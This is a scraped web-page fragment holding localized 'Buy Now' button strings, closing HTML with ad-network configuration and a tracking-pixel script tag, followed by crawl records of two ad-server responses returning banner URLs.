    cta.cs = Koupit nyní
    cta.fr = Acheter maintenant
    cta.th = ซื้อตอนนี้
    cta.sl = Kupi zdaj
    cta.sk = Buy Now
    cta.no = Kjøp nå
    cta.se = Köp Nu
    cta.gr = Αγοράστε Τώρα!
    cta.fi = Osta nyt
    cta.hu = Vásárolj most!
    cta.pt = Compre agora
    cta.dk = Køb Nu



 



-->
</div>

<div class="clickout-container-config" data-type="banner" data-position="bottom"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div><!-- Segment Pixel - ALLPAGES_REM - DO NOT MODIFY -->
<script src="https://secure.adnxs.com/seg?add=32385323&t=1" type="text/javascript"></script>
<!-- End of Segment Pixel -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2007154435619
body_size: 334
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=9ce3845d53b802c0bdcdf9fd3b7b48cfb2340c3eaf6ecc1c85f862e2b05637e5&integrity=[base64]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2561861263656
body_size: 336
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=6d4ecdcf61574220ce8707ee4e7589e8835f94463630a5ca97c6d4f56e9c78af&integrity=[base64]